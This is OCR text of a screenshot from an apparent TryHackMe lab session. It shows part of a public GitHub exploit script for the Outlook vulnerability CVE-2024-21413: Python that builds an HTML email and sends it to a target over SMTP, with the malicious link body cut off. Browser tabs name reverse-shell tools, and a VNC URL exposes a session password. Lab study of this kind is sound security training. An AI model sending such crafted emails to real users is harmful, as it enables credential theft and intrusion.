 Jan 26 09:31
TryHackMe | TryH
(346) Discord | Frie
TryHackMe | TryHa
MUTED
TryHackMe | Cybe
MUTED
TryHackMe | Moni
MUTED
THM Browser-Ba
MUTED
CVE-2024-21413 -
URL Monikers - Wi
CMNatic/CVE-202
https://vnc.tryhackme.tech/index.html?host=proxy-12.tryhackme.tech&password=6937f89e85dc0a22&proxyIP=10.10.136.33&resize=remote
Applications Places System Sun 26 Jan, 07:31 AttackBox IP:10.10.136.33
CVE-2024-21413/exploit.py at main · CMNatic/CVE-2024-21413 · GitHub — Mozilla Firefox
CVE-2024-21413/exploit.
https://github.com/CMNatic/CVE-2024-21413/blob/main/exploit.py 120%
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Files
main
Go to file
imgs
.gitattributes
LICENSE
README.md
exploit.py
CVE-2024-21413 / exploit.py Top
Code Blame 46 lines (39 loc) · 1.32 KB Raw
15 html_content = """\
22
23 message = MIMEMultipart()
24 message['Subject'] = "CVE-2024-21413"
25 message["From"] = formataddr(('CMNatic', sender_email))
26 message["To"] = receiver_email
27
28 # Convert the HTML string into bytes and attach it to the message object
29 msgHtml = MIMEText(html_content,'html')
30 message.attach(msgHtml)
31
32 server = smtplib.SMTP('MAILSVERIP', 25)
33 server.ehlo()
34 try:
35 server.login(sender_email, password)
36 except Exception as err:
37 print(err)
38 exit(-1)
39
40 try:
41 server.sendmail(sender_email, [receiver_email], message.as_string())
42 print("\nEmail delivered")
43 except Exception as error:
44 print(error)
45 finally:
46 server.quit()